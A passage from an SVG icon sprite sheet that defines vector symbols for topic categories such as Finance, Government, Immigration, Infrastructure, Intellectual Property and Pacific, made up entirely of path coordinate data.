1.482.106 3.014.216 4.54.216 1.652.033 3.301-.159 4.902-.57C51.846 27.22 47.026 34 40 34c-4.64 0-8-2.39-8-4a7.904 7.904 0 0 1 6.385-8.038zM39.945 54h-17.89a9 9 0 0 1 17.89 0zM28 32c-2.166 0-4.59-.14-6.981-.347A14.003 14.003 0 0 1 8.292 15.849C8.84 11.873 9.928 8.072 12 6c0 9.583 16 6.083 16 26zm-15.233-6.845a12 12 0 0 0 8.424 4.506c1.729.149 3.318.25 4.748.3-.565-9.034-4.935-11.851-9.17-14.581a17.862 17.862 0 0 1-5.316-4.487c-.565 1.7-.96 3.451-1.18 5.229a11.773 11.773 0 0 0 2.494 9.033z" /></g></symbol><symbol viewBox="0 0 64 64" id="Finance"><g fill="currentColor"><path opacity=".2" d="M32.182 8.762l17.026 12.469H15.156z" /><path d="M54.441 55.102c.559 0 1.012.473 1.012 1.058 0 .585-.453 1.058-1.012 1.058H9.924c-.56 0-1.012-.473-1.012-1.058 0-.585.453-1.058 1.012-1.058H54.44zm-40.47-8.468c-.56 0-1.012-.474-1.012-1.059V28.64c0-.585.453-1.058 1.012-1.058.558 0 1.011.473 1.011 1.058v16.935c0 .585-.453 1.059-1.011 1.059zm7.082-1.059c0 .585-.453 1.059-1.012 1.059-.559 0-1.012-.474-1.012-1.059V28.64c0-.585.453-1.058 1.012-1.058.559 0 1.012.473 1.012 1.058v16.935zm6.07 0c0 .585-.452 1.059-1.011 1.059-.559 0-1.012-.474-1.012-1.059V28.64c0-.585.453-1.058 1.012-1.058.559 0 1.012.473 1.012 1.058v16.935zm18.212 0c0 .585-.453 1.059-1.011 1.059-.56 0-1.012-.474-1.012-1.059V28.64c0-.585.453-1.058 1.012-1.058.558 0 1.011.473 1.011 1.058v16.935zm-6.07 0c0 .585-.453 1.059-1.012 1.059-.559 0-1.012-.474-1.012-1.059V28.64c0-.585.453-1.058 1.012-1.058.559 0 1.012.473 1.012 1.058v16.935zm12.14-16.935v16.935c0 .585-.452 1.059-1.01 1.059-.56 0-1.013-.474-1.013-1.059V28.64c0-.585.453-1.058 1.012-1.058.559 0 1.012.473 1.012 1.058zM32.183 12.763c1.677 0 3.036 1.422 3.036 3.175 0 1.754-1.36 3.176-3.036 3.176s-3.035-1.422-3.035-3.176c0-1.753 1.359-3.175 3.035-3.175zM13.971 52.985c-.56 0-1.012-.474-1.012-1.059 0-.584.453-1.058 1.012-1.058h36.423c.559 0 1.012.474 1.012 1.058 0 .585-.453 1.059-1.012 1.059H13.971zm-2.024-29.637h40.47c.442-.001.832-.3.964-.74.133-.44-.022-.92-.383-1.185L32.762 6.605a.971.971 0 0 0-1.16 0L11.367 21.423a1.085 1.085 0 0 0-.383 1.184c.132.44.522.74.963.74zM32.182 8.762l17.026 12.469h-34.05L32.181 8.762z" /></g></symbol><symbol viewBox="0 0 64 64" id="Government"><g fill="none"><path fill="#FFF" d="M54.08 50.24v-1.92c0-1.06-.86-1.92-1.92-1.92V32.96c1.06 0 1.92-.86 1.92-1.92v-1.92c0-1.06-.86-1.92-1.92-1.92h-2.177A18.208 18.208 0 0 0 32.96 11.887V8.96a.96.96 0 1 0-1.92 0v2.927A18.208 18.208 0 0 0 14.017 27.2H11.84c-1.06 0-1.92.86-1.92 1.92v1.92c0 1.06.86 1.92 1.92 1.92V46.4c-1.06 0-1.92.86-1.92 1.92v1.92c-1.06 0-1.92.86-1.92 1.92v1.92C8 55.14 8.86 56 9.92 56h44.16c1.06 0 1.92-.86 1.92-1.92v-1.92c0-1.06-.86-1.92-1.92-1.92z" /><path fill="currentColor" d="M48.32 51.2h-3.84v-2.88h7.68v2.88h1.92v2.88h-5.76V51.2zM32 13.76A16.297 16.297 0 0 1 48.044 27.2H42.56a16.3 16.3 0 0 0-13.302-13.202A16.36 16.36 0 0 1 32 13.76zm7.68 23.04l-3.84 2.88V32h3.84v4.8zm11.52 0l-3.84 2.88V32h3.84v4.8zm-23.04 0l-3.84 2.88V32h3.84v4.8zm-11.52 0l-3.84 2.88V32h3.84v4.8z" opacity=".2" /><path fill="currentColor" d="M54.08 50.24v-1.92c0-1.06-.86-1.92-1.92-1.92V32.96c1.06 0 1.92-.86 1.92-1.92v-1.92c0-1.06-.86-1.92-1.92-1.92h-2.177A18.208 18.208 0 0 0 32.96 11.887V8.96a.96.96 0 1 0-1.92 0v2.927A18.208 18.208 0 0 0 14.017 27.2H11.84c-1.06 0-1.92.86-1.92 1.92v1.92c0 1.06.86 1.92 1.92 1.92V46.4c-1.06 0-1.92.86-1.92 1.92v1.92c-1.06 0-1.92.86-1.92 1.92v1.92C8 55.14 8.86 56 9.92 56h44.16c1.06 0 1.92-.86 1.92-1.92v-1.92c0-1.06-.86-1.92-1.92-1.92zm-3.84-3.84h-1.92V32.96h1.92V46.4zm-9.6 0V32.96h5.76V46.4h-5.76zm-3.84 0V32.96h1.92V46.4H36.8zm-7.68 0V32.96h5.76V46.4h-5.76zm-3.84 0V32.96h1.92V46.4h-1.92zm-7.68 0V32.96h5.76V46.4H17.6zM32 13.76A16.297 16.297 0 0 1 48.044 27.2H15.956A16.297 16.297 0 0 1 32 13.76zM11.84 29.12h40.32v1.92H11.84v-1.92zm1.92 3.84h1.92V46.4h-1.92V32.96zm-1.92 15.36h40.32v1.92H11.84v-1.92zm42.24 5.76H9.92v-1.92h44.16v1.92z" /></g></symbol><symbol viewBox="0 0 64 64" id="Immigration"><g fill="none"><path fill="#FFF" d="M47.158 8H16.842C15.272 8 14 9.29 14 10.88v42.24c0 1.59 1.272 2.88 2.842 2.88h30.316C48.728 56 50 54.71 50 53.12V10.88C50 9.29 48.728 8 47.158 8z" /><path fill="currentColor" d="M44.235 10H48v44H16v-3.826h27.294c.52 0 .941-.428.941-.957V10zm-9.64 6.086c4.39 1.152 7.531 5.077 7.746 9.681.215 4.604-2.545 8.814-6.81 10.384-4.263 1.57-9.036.134-11.773-3.54 4.268 1.142 8.779-.597 11.226-4.33a10.635 10.635 0 0 0-.39-12.195z" opacity=".2" /><path fill="currentColor" d="M47.158 8H16.842C15.272 8 14 9.29 14 10.88v42.24c0 1.59 1.272 2.88 2.842 2.88h30.316C48.728 56 50 54.71 50 53.12V10.88C50 9.29 48.728 8 47.158 8zm.947 45.12c0 .53-.424.96-.947.96H16.842a.955.955 0 0 1-.947-.96V10.88c0-.53.424-.96.947-.96h30.316c.523 0 .947.43.947.96v42.24zM32 13.76c-6.802 0-12.316 5.587-12.316 12.48 0 6.893 5.514 12.48 12.316 12.48 6.802 0 12.316-5.587 12.316-12.48 0-3.31-1.298-6.484-3.607-8.825A12.234 12.234 0 0 0 32 13.76zm10.373 11.52h-5.7a21.827 21.827 0 0 0-2.573-9.384c4.493.946 7.85 4.754 8.273 9.384zm-10.363-9.6a.939.939 0 0 0 .115.501 19.89 19.89 0 0 1 2.653 9.099H29.21a19.883 19.883 0 0 1 2.655-9.098.946.946 0 0 0 .115-.502H32.009zm-2.122.218a21.826 21.826 0 0 0-2.572 9.382h-5.69c.423-4.626 3.774-8.431 8.261-9.381zM21.627 27.2h5.689a21.826 21.826 0 0 0 2.571 9.381c-4.487-.95-7.838-4.755-8.26-9.381zm10.353 9.6a.946.946 0 0 0-.115-.502A19.883 19.883 0 0 1 29.21 27.2h5.568a19.89 19.89 0 0 1-2.652 9.098.939.939 0 0 0-.116.502h-.03zm2.12-.215a21.822 21.822 0 0 0 2.574-9.385h5.699c-.423 4.63-3.78 8.438-8.273 9.384v.001zm5.479 7.895H24.42a.954.954 0 0 0-.947.96c0 .53.424.96.947.96H39.58c.523 0 .947-.43.947-.96s-.424-.96-.947-.96z" /></g></symbol><symbol viewBox="0 0 64 64" id="Infrastructure"><g fill="none"><path fill="#FFF" d="M48.808 39.096a58.481 58.481 0 0 0 1.218-8.98c0-.246-.012-.518-.025-.794a.923.923 0 0 0-.017-.444l-.012-.024a74.559 74.559 0 0 0-4.788-19.19A2.9 2.9 0 0 0 42.534 8H22.465a2.9 2.9 0 0 0-2.651 1.665 74.557 74.557 0 0 0-4.787 19.19l-.013.023a.923.923 0 0 0-.016.444c-.014.276-.026.548-.026.793.173 3.02.58 6.023 1.218 8.981a7.68 7.68 0 0 0 4.028 5.366c.685.354 1.463.732 2.28 1.109l-6.375 8.992a.952.952 0 0 0-.102.97.978.978 0 0 0 1.695.135l2.437-3.437h23.719l2.436 3.436a.978.978 0 0 0 1.695-.135.952.952 0 0 0-.101-.969l-6.14-8.66a55.846 55.846 0 0 0 3.02-1.442 7.68 7.68 0 0 0 4.025-5.365z" /><path fill="currentColor" d="M43.411 10.46a74.204 74.204 0 0 1 4.574 17.995A69.092 69.092 0 0 1 32.5 31.077c-.926 0-1.913-.058-2.921-.154a81.349 81.349 0 0 0 12.564-2.468A74.204 74.204 0 0 0 37.57 10.46a.957.957 0 0 0-.878-.537h5.842a.957.957 0 0 1 .878.537zm-1.277 21.37a98.121 98.121 0 0 0 5.936-1.401 58.806 58.806 0 0 1-1.173 8.304 5.736 5.736 0 0 1-3.019 4.023A28.009 28.009 0 0 1 32.5 46.462a13.401 13.401 0 0 1-2.921-.393 37.536 37.536 0 0 0 8.457-3.313 5.736 5.736 0 0 0 3.018-4.023c.549-2.826.916-5.188 1.08-6.903z" opacity=".2" /><path fill="currentColor" d="M48.808 39.096a58.481 58.481 0 0 0 1.218-8.98c0-.246-.012-.518-.025-.794a.923.923 0 0 0-.017-.444l-.012-.024a74.559 74.559 0 0 0-4.788-19.19A2.9 2.9 0 0 0 42.534 8H22.465a2.9 2.9 0 0 0-2.651 1.665 74.557 74.557 0 0 0-4.787 19.19l-.013.023a.923.923 0 0 0-.016.444c-.014.276-.026.548-.026.793.173 3.02.58 6.023 1.218 8.981a7.68 7.68 0 0 0 4.028 5.366c.685.354 1.463.732 2.28 1.109l-6.375 8.992a.952.952 0 0 0-.102.97.978.978 0 0 0 1.695.135l2.437-3.437h23.719l2.436 3.436a.978.978 0 0 0 1.695-.135.952.952 0 0 0-.101-.969l-6.14-8.66a55.846 55.846 0 0 0 3.02-1.442 7.68 7.68 0 0 0 4.025-5.365zM21.588 10.46a.957.957 0 0 1 .878-.537h20.067a.957.957 0 0 1 .878.537 74.204 74.204 0 0 1 4.574 17.995A69.092 69.092 0 0 1 32.5 31.077a69.092 69.092 0 0 1-15.485-2.622 74.204 74.204 0 0 1 4.573-17.995zM42.51 50.308H21.517l2.796-3.945a23.108 23.108 0 0 0 8.187 2.022 21.773 21.773 0 0 0 7.425-1.723l2.584 3.646zM32.5 46.462a28.007 28.007 0 0 1-11.379-3.706 5.735 5.735 0 0 1-3.018-4.023 58.793 58.793 0 0 1-1.174-8.304A68.58 68.58 0 0 0 32.5 33a68.58 68.58 0 0 0 15.57-2.571 58.806 58.806 0 0 1-1.173 8.304 5.736 5.736 0 0 1-3.019 4.023A28.009 28.009 0 0 1 32.5 46.462zm-3.895-32.693a.968.968 0 0 1-.973-.961c0-.531.436-.962.973-.962h7.79c.537 0 .973.43.973.962a.968.968 0 0 1-.973.961h-7.79zm12.658 21.154c-2.15 0-3.895 1.722-3.895 3.846s1.744 3.846 3.895 3.846 3.895-1.722 3.895-3.846-1.744-3.846-3.895-3.846zm0 5.77c-1.075 0-1.947-.862-1.947-1.924 0-1.062.872-1.923 1.947-1.923 1.076 0 1.948.861 1.948 1.923a1.937 1.937 0 0 1-1.948 1.923zm-17.526-5.77c-2.151 0-3.895 1.722-3.895 3.846s1.744 3.846 3.895 3.846c2.15 0 3.895-1.722 3.895-3.846s-1.744-3.846-3.895-3.846zm0 5.77c-1.076 0-1.948-.862-1.948-1.924 0-1.062.872-1.923 1.948-1.923 1.075 0 1.947.861 1.947 1.923a1.937 1.937 0 0 1-1.947 1.923z" /></g></symbol><symbol viewBox="0 0 64 64" id="Intellectual-Mergers"><g fill="none"><path fill="#FFF" d="M51.2 10H10.88A2.875 2.875 0 0 0 8 12.87v34.434c0 1.585 1.29 2.87 2.88 2.87H46.4v2.87c0 .528.43.956.96.956h4.8c2.12 0 3.84-1.713 3.84-3.826V14.783C56 12.14 53.851 10 51.2 10z" /><path fill="currentColor" d="M54.08 50.174a1.918 1.918 0 0 1-1.92 1.913h-3.84V19.565h2.88a4.77 4.77 0 0 0 2.88-.978v31.587z" opacity=".2" /><path fill="currentColor" d="M51.2 10H10.88A2.875 2.875 0 0 0 8 12.87v34.434c0 1.585 1.29 2.87 2.88 2.87H46.4v2.87c0 .528.43.956.96.956h4.8c2.12 0 3.84-1.713 3.84-3.826V14.783C56 12.14 53.851 10 51.2 10zm2.88 40.174a1.918 1.918 0 0 1-1.92 1.913h-3.84V19.565h2.88a4.77 4.77 0 0 0 2.88-.978v31.587zM51.2 17.652h-3.84c-.53 0-.96.428-.96.957V48.26H10.88a.958.958 0 0 1-.96-.957V12.87c0-.529.43-.957.96-.957H51.2c1.59 0 2.88 1.285 2.88 2.87 0 1.584-1.29 2.87-2.88 2.87zm-12.762.28a.962.962 0 0 0-1.357 0l-3.84 3.827a.954.954 0 0 0 .012 1.34c.37.37.969.375 1.345.012l2.202-2.193v9.169c-.005 4.752-3.87 8.603-8.64 8.609h-1.92c-.53 0-.96.428-.96.956s.43.957.96.957h1.92c5.83-.007 10.553-4.714 10.56-10.522v-9.17l2.201 2.194a.962.962 0 0 0 1.346-.012.954.954 0 0 0 .012-1.34l-3.84-3.827zM18.56 34.87c-2.651 0-4.8 2.14-4.8 4.782s2.149 4.783 4.8 4.783 4.8-2.141 4.8-4.783c0-2.641-2.149-4.782-4.8-4.782zm0 7.652a2.875 2.875 0 0 1-2.88-2.87c0-1.585 1.29-2.87 2.88-2.87 1.59 0 2.88 1.285 2.88 2.87a2.878 2.878 0 0 1-2.88 2.87zm1.24-15.585a.962.962 0 0 0 1.358 0l2.202-2.193 2.201 2.193a.962.962 0 0 0 1.62-.422.954.954 0 0 0-.262-.93l-2.202-2.194 2.201-2.193a.954.954 0 0 0-.011-1.34.962.962 0 0 0-1.346-.013L23.36 22.04l-2.202-2.194a.962.962 0 0 0-1.345.012.954.954 0 0 0-.012 1.341l2.201 2.193-2.201 2.194a.954.954 0 0 0 0 1.352z" /></g></symbol><symbol viewBox="0 0 64 64" id="Intellectual-Property"><g fill="none"><path fill="#FFF" d="M56.88 43.579V15.158c-.002-1.743-1.425-3.156-3.18-3.158H11.3c-1.755.002-3.178 1.415-3.18 3.158v28.42H6v3.159c.003 2.905 2.374 5.26 5.3 5.263h42.4c2.926-.003 5.297-2.358 5.3-5.263v-3.158h-2.12z" /><path fill="currentColor" d="M46.28 45.684h10.6v1.053c-.002 1.743-1.425 3.156-3.18 3.158H43.1c1.755-.002 3.178-1.415 3.18-3.158v-1.053zm-31.8-27.368h36.04v21.052H14.48V18.316z" opacity=".2" /><path fill="currentColor" d="M56.88 43.579V15.158c-.002-1.743-1.425-3.156-3.18-3.158H11.3c-1.755.002-3.178 1.415-3.18 3.158v28.42H6v3.159c.003 2.905 2.374 5.26 5.3 5.263h42.4c2.926-.003 5.297-2.358 5.3-5.263v-3.158h-2.12zM10.24 15.158c0-.581.475-1.053 1.06-1.053h42.4c.585 0 1.06.472 1.06 1.053v28.42H10.24v-28.42zm46.64 31.579c-.002 1.743-1.425 3.156-3.18 3.158H11.3c-1.755-.002-3.178-1.415-3.18-3.158v-1.053H27.2v2.105h10.6v-2.105h19.08v1.053z" /></g></symbol><symbol viewBox="0 0 64 64" id="LocalGov"><defs><path id="aoa" d="M24.826 36.616a2.875 2.875 0 0 1 2.054 2.744v6.72h-5.76v-1.92h3.84v-6.72a2.838 2.838 0 0 0-.134-.824zm17.79-10.39a1.926 1.926 0 0 1 1.544 1.883V46.08H28.8v-1.92h13.44V26.187c0-.013-.008-.025-.008-.038l.384.077zM31.467 2.836a9.116 9.116 0 0 1 3.093-.916c.71.025 1.39.298 1.92.773v5.28a6.381 6.381 0 0 0-1.92-.293 11.98 11.98 0 0 0-4.572 1.211 8.088 8.088 0 0 1-2.148.709 8.422 8.422 0 0 1-2.88-1.097V3.157a7.73 7.73 0 0 0 2.88.683 9.805 9.805 0 0 0 3.627-1.005zM17.28 44.16h1.92v1.92H3.84v-1.92h13.44z" /><path id="aob" d="M47.04 46.08h-.96V28.109a3.84 3.84 0 0 0-3.087-3.766L36.48 23.04l-10.724-9.001a2.875 2.875 0 0 0-.796-.425V10.65c.892.48 1.872.775 2.88.87 1.8 0 4.32-1.92 6.72-1.92a4.659 4.659 0 0 1 2.388.676c.156.093.333.143.514.143a.922.922 0 0 0 .938-.925V1.92A5.184 5.184 0 0 0 34.56 0c-2.4 0-4.92 1.92-6.72 1.92A8.731 8.731 0 0 1 24.431.792a.945.945 0 0 0-.435-.107.96.96 0 0 0-.956.963v11.966a2.874 2.874 0 0 0-.796.425L11.52 23.04l-6.513 1.303a3.84 3.84 0 0 0-3.087 3.766V46.08H.96a.96.96 0 1 0 0 1.92h46.08a.96.96 0 1 0 0-1.92zM31.467 2.835a9.116 9.116 0 0 1 3.093-.915c.71.025 1.39.298 1.92.773v5.28a6.381 6.381 0 0 0-1.92-.293 11.98 11.98 0 0 0-4.572 1.211 8.088 8.088 0 0 1-2.148.709 8.422 8.422 0 0 1-2.88-1.097V3.157a7.73 7.73 0 0 0 2.88.683 9.805 9.805 0 0 0 3.627-1.005zM21.12 46.08v-6.72a2.88 2.88 0 0 1 5.76 0v6.72h-5.76zm15.36 0H28.8v-6.72a4.8 4.8 0 1 0-9.6 0v6.72H3.84V28.109a1.926 1.926 0 0 1 1.543-1.883l6.514-1.303.481-.096.377-.316 10.66-8.95c.167-.13.373-.2.585-.2a.919.919 0 0 1 .522.148l10.724 9.002.376.316.482.096 6.513 1.303a1.926 1.926 0 0 1 1.543 1.883V46.08h-7.68zm-3.84-9.6v1.92h3.84v-1.92h-3.84zm5.76 0v1.92h3.84v-1.92H38.4zm-5.76 3.84v3.84h3.84v-3.84h-3.84zm5.76 0v3.84h3.84v-3.84H38.4zM5.76 36.48v1.92H9.6v-1.92H5.76zm5.76 0v1.92h3.84v-1.92h-3.84zm-5.76 3.84v3.84H9.6v-3.84H5.76zm5.76 0v3.84h3.84v-3.84h-3.84zM24 21.12a4.8 4.8 0 1 0 0 9.6 4.8 4.8 0 0 0 0-9.6zm0 7.68a2.88 2.88 0 1 1 0-5.76 2.88 2.88 0 0 1 0 5.76z" /></defs><g fill="none" fill-rule="nonzero" transform="translate(8 8)"><path fill="#FFF" d="M47.04 46.08h-.96V28.109a3.84 3.84 0 0 0-3.087-3.766L36.48 23.04l-10.724-9.001a2.875 2.875 0 0 0-.796-.425V10.65c.892.48 1.872.775 2.88.87 1.8 0 4.32-1.92 6.72-1.92a4.659 4.659 0 0 1 2.388.676c.156.093.333.143.514.143a.922.922 0 0 0 .938-.925V1.92A5.184 5.184 0 0 0 34.56 0c-2.4 0-4.92 1.92-6.72 1.92A8.731 8.731 0 0 1 24.431.792a.945.945 0 0 0-.435-.107.96.96 0 0 0-.956.963v11.966a2.874 2.874 0 0 0-.796.425L11.52 23.04l-6.513 1.303a3.84 3.84 0 0 0-3.087 3.766V46.08H.96a.96.96 0 1 0 0 1.92h46.08a.96.96 0 1 0 0-1.92z" /><use fill="#009BD8" fill-opacity=".2" xlink:href="#aoa" /><use fill="#009BD8" xlink:href="#aob" /></g></symbol><symbol viewBox="0 0 64 64" id="Native"><defs><path id="apa" d="M13.333 2.667h5.334v7.307c-1.88-.387-3.694-.734-5.334-1.027v-6.28zm25.987 32c-.306-1.72-.64-3.52-1-5.334h7.014v5.333H39.32z" /><path id="apb" d="M45.333 26.667h-7.586a46.276 46.276 0 0 0-2.094-6.827 12.164 12.164 0 0 0-7.586-7.4c-2.254-.76-4.52-1.333-6.734-1.867V2.667H36A9.333 9.333 0 0 1 45.333 12v14.667zm0 8H39.32c-.307-1.72-.64-3.52-1-5.334h7.013v5.334zm0 4c0 4.426-.893 6.666-2.666 6.666-1.187 0-2.134-4-2.867-8h5.533v1.334zM18.667 9.973c-1.88-.386-3.694-.733-5.334-1.026v-6.28h5.334v7.306zm-8-1.52c-4.24-.813-8-1.72-8-3.12 0-1.773 2.32-2.666 6.893-2.666h1.107v5.786zM36 0H9.56C3.213 0 0 1.8 0 5.333c0 3.894 5.333 4.854 12.627 6.187 4.966.79 9.869 1.945 14.666 3.453a9.482 9.482 0 0 1 5.96 5.88 71.85 71.85 0 0 1 3.507 14.254C38 42.667 38.96 48 42.667 48 46.373 48 48 44.855 48 38.667V12c0-6.627-5.372-12-12-12z" /></defs><g fill="none" fill-rule="evenodd" transform="translate(8 8)"><path fill="#FFF" d="M36 0H9.56C3.213 0 0 1.8 0 5.333c0 3.893 5.333 4.853 12.627 6.187 4.966.79 9.869 1.945 14.666 3.453a9.482 9.482 0 0 1 5.96 5.88 71.85 71.85 0 0 1 3.507 14.253C38 42.666 38.96 48 42.667 48 46.373 48 48 44.854 48 38.666V12c0-6.627-5.372-12-12-12z" /><use fill="currentColor" fill-opacity=".2" xlink:href="#apa" /><use fill="currentColor" xlink:href="#apb" /></g></symbol><symbol viewBox="0 0 64 64" id="Outcomes"><g fill="currentColor"><path opacity=".2" d="M56.286 30.924h-7.121l-1.286-3.227 1.286-3.226h7.121z" /><path d="M56.286 22.32h-7.121c-.876 0-1.664.535-1.99 1.352L46 26.622h-3.407c-2.847-9.084-12.188-14.429-21.424-12.26-9.236 2.17-15.245 11.12-13.783 20.528 1.462 9.41 9.901 16.096 19.356 15.338C36.198 49.47 43.472 41.523 43.43 32c0-.363-.034-.717-.055-1.076h-2.143c.024.357.055.713.055 1.076.027 8.409-6.363 15.438-14.707 16.177-8.344.739-15.861-5.059-17.3-13.343-1.44-8.283 3.678-16.294 11.778-18.435 8.1-2.14 16.484 2.301 19.294 10.223h-4.677c-2.743-5.288-8.991-7.683-14.546-5.575-5.556 2.108-8.664 8.053-7.238 13.84 1.427 5.788 6.939 9.592 12.832 8.855C32.616 43.006 37.03 37.962 37 32c0-.363-.021-.72-.054-1.076H34.75c.056.357.092.716.108 1.076 0 5.346-4.317 9.68-9.643 9.68-5.325 0-9.643-4.334-9.643-9.68s4.318-9.68 9.643-9.68a9.54 9.54 0 0 1 7.943 4.302h-7.943a5.357 5.357 0 0 0-5.043 3.573 5.39 5.39 0 0 0 1.658 5.97 5.34 5.34 0 0 0 6.158.436 5.385 5.385 0 0 0 2.477-5.677h-2.233c.127.345.194.709.198 1.076a3.227 3.227 0 0 1-1.985 2.981 3.205 3.205 0 0 1-3.503-.7 3.236 3.236 0 0 1-.696-3.516 3.214 3.214 0 0 1 2.97-1.992H46l1.176 2.95a2.143 2.143 0 0 0 1.989 1.353h7.12a2.147 2.147 0 0 0 2.144-2.152v-6.453c0-1.189-.96-2.152-2.143-2.152zm0 8.604h-7.121l-1.286-3.227 1.286-3.226h7.12v6.453z" /></g></symbol><symbol viewBox="0 0 64 64" id="Pacific"><g fill="none"><path fill="#FFF" d="M54.982 22.559c-.394-1.979-2.569-3.559-5.97-4.337a19.336 19.336 0 0 0-12.737 1.528A16.657 16.657 0 0 0 26.094 9.73a11.236 11.236 0 0 0-10.282.724.927.927 0 0 0-.104 1.418l6.381 6.21a.916.916 0 0 0 1.004.185l1-.435.113 1.298c.023.278.17.53.4.686l.161.112a22.3 22.3 0 0 0-11.712.666 5.709 5.709 0 0 0-4.037 3.817.926.926 0 0 0 .703 1.086l7.527 1.683a.926.926 0 0 0 .85-.25l.77-.774.58 1.165c.123.25.352.43.623.49l6.21 1.39a.95.95 0 0 0 .199.021l.017-.003a4.588 4.588 0 0 0 2.104 1.564c-2.594 4.304-7.917 16.893-8.496 22.513H15.44a.923.923 0 0 0-.92.926c0 .512.412.926.92.926h31.28c.508 0 .92-.414.92-.926a.923.923 0 0 0-.92-.926h-5.11c.33-.56.506-1.2.51-1.852 0-2.045-1.648-3.703-3.68-3.703s-3.68 1.658-3.68 3.703c.003.652.18 1.292.51 1.852h-4.165a79.138 79.138 0 0 1 3.772-19.367 4.567 4.567 0 0 0 6.252-.888 4.637 4.637 0 0 0-.555-6.331l3.355-.75c.27-.06.5-.24.624-.49l.58-1.166.77.775a.927.927 0 0 0 .849.25l7.527-1.684a.926.926 0 0 0 .703-1.086z" /><path fill="currentColor" d="M34.76 25.519l9.973-3.693-1.63 2.42-8.343 2.198v-.925zm10.77-3.434l6.366-1.196 1.84.937-6.889 1.583-1.317-1.324zm-12.61 7.137l1.84 3.704c-3.68 3.704-3.68 16.667-5.495 20.37H25.56s0-9.259 7.36-24.074zm-20.24-7.407l14.72 3.704-1.84 1.851-15.186-3.235 2.306-2.32zm7.36-11.111l13.8 12.037-2.76.926-5.52-5.556V16.26h-3.68l-5.52-5.555h3.68zM38.311 27.5a2.77 2.77 0 0 1 1.956 2.922 2.761 2.761 0 0 1-2.475 2.49 2.753 2.753 0 0 1-2.903-1.968c.256.083.522.126.791.13.732 0 1.434-.293 1.952-.814.517-.52.808-1.227.808-1.964a2.762 2.762 0 0 0-.129-.796zm-7.36-3.704a2.77 2.77 0 0 1 1.956 2.922 2.761 2.761 0 0 1-2.475 2.491 2.753 2.753 0 0 1-2.903-1.968c.256.082.522.126.791.13a2.769 2.769 0 0 0 2.76-2.778 2.762 2.762 0 0 0-.129-.797z" opacity=".2" /><path fill="currentColor" d="M54.982 22.559c-.394-1.979-2.569-3.559-5.97-4.337a19.336 19.336 0 0 0-12.737 1.528A16.657 16.657 0 0 0 26.094 9.73a11.236 11.236 0 0 0-10.282.724.927.927 0 0 0-.104 1.418l6.381 6.21a.916.916 0 0 0 1.004.185l1-.435.113 1.298c.023.278.17.53.4.686l.161.112a22.3 22.3 0 0 0-11.712.666 5.709 5.709 0 0 0-4.037 3.817.926.926 0 0 0 .703 1.086l7.527 1.683a.926.926 0 0 0 .85-.25l.77-.774.58 1.165c.123.25.352.43.623.49l6.21 1.39a.95.95 0 0 0 .199.021l.017-.003a4.588 4.588 0 0 0 2.104 1.564c-2.594 4.304-7.917 16.893-8.496 22.513H15.44a.923.923 0 0 0-.92.926c0 .512.412.926.92.926h31.28c.508 0 .92-.414.92-.926a.923.923 0 0 0-.92-.926h-5.11c.33-.56.506-1.2.51-1.852 0-2.045-1.648-3.703-3.68-3.703s-3.68 1.658-3.68 3.703c.003.652.18 1.292.51 1.852h-4.165a79.138 79.138 0 0 1 3.772-19.367 4.567 4.567 0 0 0 6.252-.888 4.637 4.637 0 0 0-.555-6.331l3.355-.75c.27-.06.5-.24.624-.49l.58-1.166.77.775a.927.927 0 0 0 .849.25l7.527-1.684a.926.926 0 0 0 .703-1.086zM24.535 15.62l-1.608.7-5.068-4.932a10.253 10.253 0 0 1 7.619.085 14.837 14.837 0 0 1 9.196 9.278 11.47 11.47 0 0 0-1.996 1.824 4.547 4.547 0 0 0-1.763-.685l-.012-.013-4.901-3.347-.184-2.14a.927.927 0 0 0-.445-.715.915.915 0 0 0-.837-.055zm9.034 16.862a20.7 20.7 0 0 0-1.517 4.147h-4.358a37.716 37.716 0 0 1 2.944-5.604 4.533 4.533 0 0 0 2.284-.9l-.002.022c.004.823.228 1.63.649 2.335zm-3.733 15.258h-6.523a83.316 83.316 0 0 1 1.3-3.704h5.811a106.66 106.66 0 0 0-.588 3.704zm.932-5.556h-5.44c.504-1.27 1.023-2.516 1.54-3.704h4.702a86.071 86.071 0 0 0-.802 3.704zM20.897 26.1l-.954-1.92a.922.922 0 0 0-.676-.5.89.89 0 0 0-.798.259l-1.316 1.323-5.928-1.325a5.735 5.735 0 0 1 2.487-1.613 19.936 19.936 0 0 1 13.714.417 4.438 4.438 0 0 0-1.795 4.418l-4.734-1.06zm6.503.345a2.769 2.769 0 0 1 2.76-2.777 2.769 2.769 0 0 1 2.76 2.777 2.769 2.769 0 0 1-2.76 2.778 2.772 2.772 0 0 1-2.76-2.778zm9.2 25c0-1.022.824-1.851 1.84-1.851s1.84.829 1.84 1.851a1.846 1.846 0 0 1-1.84 1.852 1.848 1.848 0 0 1-1.84-1.852zm-14.652 1.852c.17-1.254.438-2.492.802-3.703h6.845a51.88 51.88 0 0 0-.33 3.703h-7.317zm15.572-20.37a2.769 2.769 0 0 1-2.76-2.778 2.769 2.769 0 0 1 2.76-2.778 2.769 2.769 0 0 1 2.76 2.778 2.772 2.772 0 0 1-2.76 2.778zm9.327-9.516l-1.317-1.324a.916.916 0 0 0-1.473.24l-.954 1.921-5.77 1.29a4.536 4.536 0 0 0-2.576.93l.003-.023a4.628 4.628 0 0 0-.778-2.574c3.29-3.95 9.756-4.951 14.624-3.84a7.804 7.804 0 0 1 4.145 2.06l-5.904 1.32z" /></g></symbol><symbol viewBox="0 0 64 64" id="Personal"><g fill="none"><path fill="#FFF" d="M48.858 44.322c-3.339-1.785-10.487-5.546-14.535-7.264 3.38-4.088 5.197-9.283 5.117-14.63 0-9.467-5.52-13.714-12.33-13.714-6.81 0-12.33 4.247-12.33 13.715-.08 5.338 1.732 10.527 5.103 14.614-4.068 1.709-11.202 5.484-14.53 7.276a3.422 3.422 0 0 0-1.782 3.026v1.637c-.005 1.821 1.308 3.367 3.077 3.62A167.129 167.129 0 0 0 27.11 54.43c6.85-.189 13.684-.799 20.462-1.827 1.769-.253 3.082-1.799 3.076-3.62v-1.63a3.421 3.421 0 0 0-1.79-3.03zm9.966-20.208l-5.06-.777-2.301-4.931a.885.885 0 0 0-.815-.55.885.885 0 0 0-.814.55l-2.302 4.931-5.059.777c-.362.083-.651.36-.755.724-.104.363-.006.755.256 1.023l3.632 3.744-.866 5.342c-.059.284.008.58.181.81a.97.97 0 0 0 .72.386.84.84 0 0 0 .413-.11l4.594-2.555 4.596 2.555c.126.071.267.11.411.11a.97.97 0 0 0 .72-.387c.174-.23.24-.525.182-.808l-.867-5.342 3.632-3.744c.262-.268.361-.66.258-1.024a1.027 